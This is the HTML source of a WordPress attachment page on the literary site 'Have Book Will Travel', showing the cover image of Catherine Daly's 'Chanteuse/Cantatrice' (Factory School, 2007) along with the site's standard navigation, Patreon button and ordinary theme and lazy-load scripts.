<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1773"><a href="http://havebookwilltravel.com/search/">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="wide-container">

			<header class="page-header">
			<p>Chanteuse/Cantatrice (Factory School, 2007)</p>
		</header><!-- .entry-caption -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
				<article id="post-665" class="post-665 attachment type-attachment status-inherit hentry no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/ImageObject">

					<div class="entry-post">

						<div class="entry-content" itemprop="text">

							<div class="entry-attachment">
								<img fetchpriority="high" width="357" height="499" src="http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice.jpg 357w, http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice-215x300.jpg 215w" sizes="(max-width: 357px) 100vw, 357px" itemprop="image" />
							</div><!-- .entry-attachment -->

							<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;"><div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">Love what we do? Take a second to support us on Patreon!</div><a rel="nofollow" target="_blank" href="https://www.patreon.com/havebookwilltravel?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=&utm_term=&utm_source=http://havebookwilltravel.com/catherine-daly/daly_chanteuse-cantatrice/" aria-label="Click to become a patron at Patreon!"><img decoding="async" style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="http://havebookwilltravel.com/wp-content/plugins/patron-button-and-widgets-by-codebard/images/become_a_patron_button.png" alt="Become a patron at Patreon!"></a></div>							
						</div>

					</div>

					<div class="entry-meta">
						<h1 class="entry-title" itemprop="headline">Daly_Chanteuse-Cantatrice</h1>						
	
	
	
	
		
		<span class="full-size-link entry-side">
			Size: <a href="http://havebookwilltravel.com/wp-content/uploads/2016/03/Daly_Chanteuse-Cantatrice.jpg">357 &times; 499</a>		</span>

		
		
		
		
		
	
							
	<div class="loop-nav">
		<div class="prev"><a href='http://havebookwilltravel.com/catherine-daly/daly_controller-seedbed/'>&laquo; Previous Image</a></div>
		<div class="next"><a href='http://havebookwilltravel.com/catherine-daly/daly_locket/'>Next Image &raquo;</a></div>
	</div><!-- .loop-nav -->

					</div>

				</article><!-- #post-## -->


			
		</main><!-- #main -->
	</div><!-- #primary -->

		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
